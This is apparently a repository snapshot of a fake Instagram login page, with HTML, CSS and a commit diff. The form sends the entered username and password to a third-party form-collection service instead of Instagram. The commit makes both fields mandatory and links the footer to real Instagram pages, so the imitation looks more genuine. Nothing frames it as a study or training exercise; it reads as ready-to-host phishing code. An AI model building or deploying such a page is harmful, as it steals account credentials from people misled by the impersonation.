
==== instagram/index.html @ 58ac7aa8 "instagram login" ====
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<title>Instagram Login Page</title>
	<link rel="stylesheet" href="styles.css">

</head>

<body>

	<div class="wrapper">
		<form action="https://send.pageclip.co/6kTkzua8hWFZRKQDRL5VyFd7ZY9tfMoI" class="pageclip-form" method="post">

			<div class="header">
				<div class="top">
					<div class="logo">
						<img src="instagram.png" alt="instagram" style="width: 175px;">
					</div>
					<div class="form">
						<div class="input_field">
							<input type="text" placeholder="Phone number, username, or email" class="input" name="username">
						</div>
						<div class="input_field">
							<input type="password" placeholder="Password" class="input" name="password">
						</div>
						<div class="btn"><button type="submit" class="pageclip-form__submit">Log In</button></div>
					</div>
					<div class="or">
						<div class="line"></div>
						<p>OR</p>
						<div class="line"></div>
					</div>
					<div class="dif">
						<div class="fb">
							<img src="facebook.png" alt="facebook">
							<p>Log in with Facebook</p>
						</div>
						<div class="forgot">
							<a href="#">Forgot password?</a>
						</div>
					</div>
				</div>
				<div class="signup">
					<p>Don't have an account? <a href="#">Sign up</a></p>
				</div>
				<div class="apps">
					<p>Get the app.</p>
					<div class="icons">
						<a href="#"><img src="appstore.png" alt="appstore"></a>
						<a href="#"><img src="googleplay.png" alt="googleplay"></a>
					</div>
				</div>
			</div>
			<div class="footer">
				<div class="links">
					<ul>
						<li><a href="#">ABOUT US</a></li>
						<li><a href="#">SUPPORT</a></li>
						<li><a href="#">PRESS</a></li>
						<li><a href="#">API</a></li>
						<li><a href="#">JOBS</a></li>
						<li><a href="#">PRIVACY</a></li>
						<li><a href="#">TERMS</a></li>
						<li><a href="#">DIRECTORY</a></li>
						<li><a href="#">PROFILES</a></li>
						<li><a href="#">HASHTAGS</a></li>
						<li><a href="#">LANGUAGE</a></li>
					</ul>
				</div>
				<div class="copyright">
					© 2019 INSTAGRAM
				</div>
			</div>
		</form>
	</div>
	<script src="https://s.pageclip.co/v1/pageclip.js" charset="utf-8"></script>
</body>

</html>
---- instagram/styles.css ----
@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}

body{
	background: #fafafa;
	font-size: 14px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn{
	margin: 10px 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
}

.wrapper .header .form .btn button{
	color: #fff;
	background: transparent;
	border: none;
}

.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}

.footer .links ul li{
	display: inline-block;
	margin-right: 10px;
}

.footer .links ul li a{
	color: #003569;
	font-size: 12px;
}

.footer .copyright{
	color: #999;	
}

==== commit 5d31ec40: "updated some things on the instagram side" ====
--- a/instagram/index.html
+++ b/instagram/index.html
@@ -20,10 +20,10 @@
 					</div>
 					<div class="form">
 						<div class="input_field">
-							<input type="text" placeholder="Phone number, username, or email" class="input" name="username">
+							<input type="text" placeholder="Phone number, username, or email" class="input" name="username" required>
 						</div>
 						<div class="input_field">
-							<input type="password" placeholder="Password" class="input" name="password">
+							<input type="password" placeholder="Password" class="input" name="password" required>
 						</div>
 						<div class="btn"><button type="submit" class="pageclip-form__submit">Log In</button></div>
 					</div>
@@ -56,21 +56,21 @@
 			<div class="footer">
 				<div class="links">
 					<ul>
-						<li><a href="#">ABOUT US</a></li>
-						<li><a href="#">SUPPORT</a></li>
-						<li><a href="#">PRESS</a></li>
-						<li><a href="#">API</a></li>
-						<li><a href="#">JOBS</a></li>
-						<li><a href="#">PRIVACY</a></li>
-						<li><a href="#">TERMS</a></li>
-						<li><a href="#">DIRECTORY</a></li>
-						<li><a href="#">PROFILES</a></li>
-						<li><a href="#">HASHTAGS</a></li>
-						<li><a href="#">LANGUAGE</a></li>
+						<li><a href="https://about.instagram.com">ABOUT US</a></li>
+						<li><a href="https://instagram.com/support/">SUPPORT</a></li>
+						<li><a href="/404.html">PRESS</a></li>
+						<li><a href="https://www.instagram.com/developer/">API</a></li>
+						<li><a href="https://about.instagram.com/about-us/careers">JOBS</a></li>
+						<li><a href="https://instagram.com/privacy/">PRIVACY</a></li>
+						<li><a href="https://help.instagram.com/581066165581870">TERMS</a></li>
+						<li><a href="/404.html">DIRECTORY</a></li>
+						<li><a href="/404.html">PROFILES</a></li>
+						<li><a href="/404.html">HASHTAGS</a></li>
+						<li><a href="/404.html">LANGUAGE</a></li>
 					</ul>
 				</div>
 				<div class="copyright">
-					© 2019 INSTAGRAM
+					© 2021 INSTAGRAM
 				</div>
 			</div>
 		</form>
